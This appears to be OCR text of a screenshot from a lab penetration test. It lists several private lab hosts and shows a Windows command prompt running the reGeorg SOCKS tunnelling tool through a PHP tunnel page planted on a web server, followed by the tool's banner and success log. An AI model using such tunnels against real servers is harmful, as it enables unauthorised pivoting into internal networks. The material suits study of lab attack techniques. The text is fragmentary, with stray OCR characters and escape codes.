 10.0.0.135-Windows 10 x64
10.0.0.134-Windows 7 x64
10.0.0.132-kali2021
ns
CentOS 7 64 位
L
命令提示符 - reGeorgSocksProxy.py  -p  9999 -u http://10.0.0.133:91/tunnel.nosocket.php
Microsoft Windows [版本 10.0.18362.356]
(c) 2019 Microsoft Corporation。保留所有权利。
C:\Users\1>cd c:\reGeorg-master
c:\reGeorg-master>reGeorgSocksProxy.py -p  9999 -u http://10.0.0.133:91/tunnel.nosocket.php
□[1m
□[1;33m
1 成功运行Python脚本
REGEORG
... every office needs a tool like Georg
willem@sensepost.com / @_w_m__
sam@sensepost.com / @trowalts
etienne@sensepost.com / @kamp_staaldraad
□[0m
[□[1m□[1;37mINFO□[0m   □[0m]  Log Level set to [INFO]
[□[1m□[1;37mINFO□[0m   □[0m]  Starting socks server [127.0.0.1:9999], tunnel at [http://10.0.0.133:91/tunnel.nosocket.ph
p]
[□[1m□[1;37mINFO□[0m   □[0m]  Checking if Georg is ready
[□[1m□[1;37mINFO□[0m   □[0m]  Georg says, 'All seems fine'